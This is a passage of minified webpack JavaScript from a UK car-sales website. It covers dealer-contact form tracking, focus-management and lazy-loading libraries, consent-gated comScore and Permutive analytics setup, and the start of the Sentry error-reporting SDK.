0,dealerDetailsSubmitted:{dealerId:(null==v?void 0:v.dealerId)||(null==a||null===(e=a.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==v?void 0:v.vehicleId)||(null==a||null===(n=a.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(l),A(u(u(u({file:o,formName:i,introText:h,trackClose:!0,qa:L,trackingLocation:E,trackingName:k},a.formProps),v),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:M||!1})),R(!0)},onMouseOver:()=>x(f),onFocus:()=>x(f),onMouseOut:()=>x(d),onBlur:()=>x(d)},N&&a.createElement(N,{className:P}),a.createElement("span",null,w)),a.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:_,onOpenChange:R,title:C||"Contact dealer"},O&&a.createElement(s.A,(0,r.A)({},O,{close:()=>R(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",o="[object GeneratorFunction]",a=/^(?:0|[1-9]\d*)$/;var i,l,c=Object.prototype,s=c.hasOwnProperty,d=c.toString,u=c.propertyIsEnumerable,m=(i=Object.keys,l=Object,function(e){return i(l(e))}),p=Math.max,f=!u.call({valueOf:1},"valueOf");function h(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&C(e)}(e)&&s.call(e,"callee")&&(!u.call(e,"callee")||d.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],o=r.length,a=!!o;for(var i in e)!t&&!s.call(e,i)||a&&("length"==i||g(i,o))||r.push(i);return r}function v(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||a.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function C(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=E(e)?d.call(e):"";return t==r||t==o}(e)}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var k,S=(k=function(e,t){if(f||y(t)||C(t))!function(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;v(n,i,void 0===l?e[i]:l)}}(t,function(e){return C(e)?h(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&v(e,n,t[n])},function(e,t){return t=p(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,o=p(n.length-t,0),a=Array(o);++r<o;)a[r]=n[t+r];r=-1;for(var i=Array(t+1);++r<t;)i[r]=n[r];return i[t]=a,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=k.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!E(n))return!1;var r=typeof t;return!!("number"==r?C(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&k(e,i,n,o)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>o});var r=n(6540);const o=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>k,getTabIndex:()=>m,isFocusable:()=>L,isTabbable:()=>S,tabbable:()=>E});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),a="undefined"==typeof Element,i=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var o=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===o||"true"===o||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return t&&i.call(e,o)&&r.unshift(e),r=r.filter(n)},d=function e(t,n,r){for(var a=[],l=Array.from(t);l.length;){var s=l.shift();if(!c(s,!1))if("SLOT"===s.tagName){var d=s.assignedElements(),u=e(d.length?d:s.children,!0,r);r.flatten?a.push.apply(a,u):a.push({scopeParent:s,candidates:u})}else{i.call(s,o)&&r.filter(s)&&(n||!t.includes(s))&&a.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),p=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&p){var f=e(!0===m?s.children:m.children,!0,r);r.flatten?a.push.apply(a,f):a.push({scopeParent:s,candidates:f})}else l.unshift.apply(l,s.children)}}return a},u=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!u(e)?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!o||o===e}(e)},v=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(e)}else{if("function"==typeof r){for(var a=e;e;){var c=e.parentElement,s=l(e);if(c&&!c.shadowRoot&&!0===r(c))return v(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=a}if(function(e){var t,n,r,o,a=e&&l(e),i=null===(t=a)||void 0===t?void 0:t.host,c=!1;if(a&&a!==e)for(c=!!(null!==(n=i)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!c&&i;){var s,d,u;c=!(null===(d=i=null===(s=a=l(i))||void 0===s?void 0:s.host)||void 0===d||null===(u=d.ownerDocument)||void 0===u||!u.contains(i))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return f(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!i.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(h(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},C=function e(t){var n=[],r=[];return t.forEach(function(t,o){var a=!!t.scopeParent,i=a?t.scopeParent:t,l=function(e,t){var n=m(e);return n<0&&t&&!u(e)?0:n}(i,a),c=a?e(t.candidates):i;0===l?a?n.push.apply(n,c):n.push(i):r.push({documentOrder:o,tabIndex:l,item:t,isScope:a,content:c})}),r.sort(p).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},E=function(e,t){var n;return n=(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),C(n)},k=function(e,t){return(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,o)&&b(t,e)},M=r.concat("iframe").join(","),L=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,M)&&y(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>M});var r=n(6540),o=n(8587),a=n(8168);function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var d=r.createContext();var u={initialChunks:{}},m="PENDING",p="REJECTED";var f=function(e){return e};function h(e){var t=e.defaultResolveComponent,n=void 0===t?f:t,h=e.render,v=e.onLoad;function g(e,t){void 0===t&&(t={});var f=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):f.resolve?f.resolve(e):"static"}function b(e,r,o){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(o,a,{preload:!0}),a}var w,C,E=function(e){var t=y(e),n=g[t];return n&&n.status!==p||((n=f.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:f.resolve(e),chunkName:f.chunkName(e),error:t?t.message:t}),n.status=p})),n},k=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||f.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(f.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(f.chunkName(n))),i(r)):(!1!==t.ssr&&(f.isReady&&f.isReady(n)||f.chunkName&&u.initialChunks[f.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,l(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,a.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var d=c.prototype;return d.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},d.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},d.componentWillUnmount=function(){this.mounted=!1},d.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},d.getCacheKey=function(){return y(this.props)},d.getCache=function(){return g[this.getCacheKey()]},d.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},d.triggerOnLoad=function(){var e=this;v&&setTimeout(function(){v(e.state.result,e.props)})},d.loadSync=function(){if(this.state.loading)try{var e=b(f.requireSync(this.props),this.props,M);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:f.resolve(this.props),chunkName:f.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},d.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,M);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},d.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,o.A)(e,["__chunkExtractor","forwardedRef"]));return E(t)},d.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,i=(e.__chunkExtractor,(0,o.A)(e,["forwardedRef","fallback","__chunkExtractor"])),l=this.state,c=l.error,s=l.loading,d=l.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var u=r||t.fallback||null;return s?u:h({fallback:u,result:d,options:t,props:(0,a.A)({},i,{ref:n})})},c}(r.Component),S=(C=function(e){return r.createElement(d.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=k).displayName&&(C.displayName=w.displayName+"WithChunkExtractor"),C),M=r.forwardRef(function(e,t){return r.createElement(S,Object.assign({forwardedRef:t},e))});return M.displayName="Loadable",M.preload=function(e){M.load(e)},M.load=function(e){return E(e)},M}return{loadable:g,lazy:function(e,t){return g(e,(0,a.A)({},t,{suspense:!0}))}}}var v=h({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=v.loadable,y=v.lazy,b=h({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,C=b.lazy;var E=g;E.lib=w,y.lib=C;function k(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=E({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(k,null)});function M(e){return r.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284),o=n(2327);function a(e){var t=(0,o.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=a,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var a=1/0;for(d=0;d<e.length;d++){for(var[n,r,o]=e[d],i=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(l.O).every(e=>l.O[e](n[c]))?n.splice(c--,1):(i=!1,o<a&&(a=o));if(i){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var a={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;("object"==typeof i||"function"==typeof i)&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach(t=>a[t]=()=>e[t]);return a.default=()=>e,l.d(o,a),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"117d4a8fd8866158d809",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"c00a1573f4acef656d77",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"45baf872dc974fdad9a8",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9695:"46551b74a0f127bd3d25",9728:"2ed9d104877bb3188504"}[e]+".js",l.miniCssF=e=>{},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="motors-website:",l.l=(e,t,n,a)=>{if(r[e])r[e].push(t);else{var i,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),d=0;d<s.length;d++){var u=s[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==o+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.j=4724,l.p="https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/bundles/",(()=>{var e={4724:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var a=l.p+l.u(t),i=new Error;l.l(a,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[a,i,c]=n,s=0;if(a.some(t=>0!==e[t])){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(c)var d=c(l)}for(t&&t(n);s<a.length;s++)o=a[s],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var c=l.O(void 0,[4121],()=>l(8822));c=l.O(c)})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js
body_size: 42081
content:
/*! For license information please see motorscorefinally.js.LICENSE.txt */
(()=>{"use strict";var t,e={828:(t,e,n)=>{var r=n(2960);(new Date).getFullYear();window.m&&function(){const t=window.m.Reducer().get(!0);t&&(window.m.Store=(0,r.Tw)(function(t){let{dispatch:e,getState:n}=t;return t=>r=>"function"==typeof r?r(e,n):t(r)})(r.y$)((0,r.HY)(t)),function(t,e){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(t,{detail:e}))}catch(t){return!1}}("m:ready"))}(window);const s=()=>{new Promise((t,e)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void e(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(e,n)=>{!n||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(window.__tcfapi("removeEventListener",2,t=>{t||console.error("failed to remove tcfapi event listener")},e.listenerId),t())})}catch(t){e(t)}}).then(()=>{window._comscore=window._comscore||[],window._comscore.push({c1:"2",c2:"15220964"});const t=document.createElement("script"),e=document.getElementsByTagName("script")[0];t.async=!0,t.src="https://sb.scorecardresearch.com/cs/15220964/beacon.js",e.parentNode.insertBefore(t,e)})};function o(t){return null!=t&&"object"==typeof t&&"Code"in t&&"number"==typeof t.Code}function i(t){return t instanceof Error}function a(t){return null!=t&&"object"==typeof t&&"WarningMessage"in t&&"string"==typeof t.WarningMessage&&t.WarningMessage.length>0}function c(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof t?t:i(t)?t.message:o(t)?t.FriendlyMessage||t.Message||"API Error ".concat(t.Code):a(t)?t.WarningMessage:function(t){return null!=t&&"object"==typeof t&&"message"in t&&"string"==typeof t.message&&t.message.length>0}(t)?t.message:e}function u(t){var e;if("function"!=typeof(null===(e=window.permutive)||void 0===e?void 0:e.consent))return console.warn("[Motors] Permutive.consent() not available - consent not updated:",t),!1;try{return window.permutive.consent(t),!0}catch(t){return console.error("[Motors] Permutive.consent() error:",c(t)),!1}}window.addEventListener("OTConsentApplied",()=>{window.OnetrustActiveGroups.includes("MCU1")?u({opt_in:!0,token:"OK"}):u({opt_in:!1})});const p="9.46.0",d=globalThis;function l(){return f(d),d}function f(t){const e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||p,e[p]=e[p]||{}}function m(t,e,n=d){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[p]=r[p]||{};return s[t]||(s[t]=e())}const h="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,g=Object.prototype.toString;function _(t){switch(g.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return I(t,Error)}}function y(t,e){return g.call(t)===`[object ${e}]`}function v(t){return y(t,"ErrorEvent")}function b(t){return y(t,"DOMError")}function S(t){return y(t,"String")}function E(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function w(t){return null===t||E(t)||"object"!=typeof t&&"function"!=typeof t}function T(t){return y(t,"Object")}function x(t){return"undefined"!=typeof Event&&I(t,Event)}function k(t){return Boolean(t?.then&&"function"==typeof t.then)}function I(t,e){try{return t instanceof e}catch{return!1}}function O(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}function P(t){return"undefined"!=typeof Request&&I(t,Request)}const $=d;function C(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let u;const p=Array.isArray(e)?e:e.keyAttrs,d=!Array.isArray(e)&&e.maxStringLength||80;for(;n&&o++<r&&(u=A(n,p),!("html"===u||o>1&&i+s.length*c+u.length>=d));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function A(t,e){const n=t,r=[];if(!n?.tagName)return"";if($.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=e?.length?e.filter(t=>n.getAttribute(t)).map(t=>[t,n.getAttribute(t)]):null;if(s?.length)s.forEach(t=>{r.push(`[${t[0]}="${t[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const t=n.className;if(t&&S(t)){const e=t.split(/\s+/);for(const t of e)r.push(`.${t}`)}}const o=["aria-label","type","name","title","alt"];for(const t of o){const e=n.getAttribute(t);e&&r.push(`[${t}="${e}"]`)}return r.join("")}function R(){try{return $.document.location.href}catch{return""}}function L(t){if(!$.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}e=e.parentNode}return null}const D=["debug","info","warn","error","log","assert","trace"],j={};function N(t){if(!("console"in d))return t();const e=d.console,n={},r=Object.keys(j);r.forEach(t=>{const r=j[t];n[t]=e[t],e[t]=r});try{return t()}finally{r.forEach(t=>{e[t]=n[t]})}}function M(){W().enabled=!0}function q(){W().enabled=!1}function F(){return W().enabled}function U(...t){z("log",...t)}function H(...t){z("warn",...t)}function B(...t){z("error",...t)}function z(t,...e){h&&F()&&N(()=>{d.console[t](`Sentry Logger [${t}]:`,...e)})}function W(){return h?m("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const J={enable:M,disable:q,isEnabled:F,log:U,warn:H,error:B};function Y(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function G(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const r=t[e];try{O(r)?n.push("[VueViewModel]"):n.push(String(r))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function V(t,e,n=!1){return!!S(t)&&(y(e,"RegExp")?e.test(t):!!S(e)&&(n?t===e:t.includes(e)))}function K(t,e=[],n=!1){return e.some(e=>V(t,e,n))}function X(t,e,n){if(!(e in t))return;const r=t[e];if("function"!=typeof r)return;const s=n(r);"function"==typeof s&&Q(s,r);try{t[e]=s}catch{h&&J.log(`Failed to replace method "${e}" in object`,t)}}function Z(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{h&&J.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function Q(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,Z(t,"__sentry_original__",e)}catch{}}function tt(t){return t.__sentry_original__}function et(t){if(_(t))return{message:t.message,name:t.name,stack:t.stack,...rt(t)};if(x(t)){const e={type:t.type,target:nt(t.target),currentTarget:nt(t.currentTarget),...rt(t)};return"undefined"!=typeof CustomEvent&&I(t,CustomEvent)&&(e.detail=t.detail),e}return t}function nt(t){try{return e=t,"undefined"!=typeof Element&&I(e,Element)?C(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}var e}function rt(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function st(t=function(){const t=d;return t.crypto||t.msCrypto}()){let e=()=>16*Math.random();try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"");t?.getRandomValues&&(e=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,t=>(t^(15&e())>>t/4).toString(16))}function ot(t){return t.exception?.values?.[0]}function it(t){const{message:e,event_id:n}=t;if(e)return e;const r=ot(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function at(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function ct(t,e){const n=ot(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r?.data,...e.data};n.mechanism.data=t}}function ut(t){if(function(t){try{return 